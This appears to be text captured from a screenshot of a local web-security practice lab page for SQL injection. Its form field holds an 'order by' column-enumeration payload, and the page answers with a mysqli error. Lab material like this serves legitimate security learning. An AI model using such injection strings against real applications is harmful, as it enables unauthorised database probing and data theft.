 localhost/WebADlab/SQL/sql1.php
Home Page
SQLi Home Page
John -> Doe
First name :
John' order by 10 -- -
Submit
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, bool given in /opt/lampp/htdocs/WebADlab/SQL/sql1.php
0 results